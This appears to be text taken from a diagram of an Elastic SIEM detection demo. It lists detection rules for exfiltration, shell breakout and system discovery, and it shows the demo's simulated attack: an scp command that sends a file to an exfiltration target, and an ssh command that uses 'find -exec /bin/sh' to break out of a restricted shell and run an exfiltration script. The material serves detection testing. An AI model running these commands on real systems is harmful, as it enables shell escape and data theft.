 Detection Rules:
* Endpoint Security (Elastic Defend)
* Potential Data Exfiltration Through Curl
* Linux Restricted Shell Breakout via Linux Binary(s)
* Account or Group Discovery via Built-In Tools
* Linux System Information Discovery
* Binary Executed from Shared Memory Directory
* Sensitive Files Compression
* Threat Intel URL Indicator Match (optional)
Elastic SIEM
Elastic Agent Data Collection
Elastic Agent Data Collection
/usr/bin/scp -i $EXFILL_SSH_KEY \
$FILE \
$EXFILL_SSH_USER@$EXFILL_TARGET:~/
EXFILL_TARGET
TARGET_HOST
scripts/config.sh
scripts/exfill.sh
ssh $TARGET_HOST_SSH_USER@$TARGET_HOST \
"/usr/bin/find . \
-exec /bin/sh -c \
$TARGET_HOST_ROOTDIR/scripts/exfill.sh \; -quit"
Local Machine
(i.e. laptop/workstation)
scripts/demo_start.sh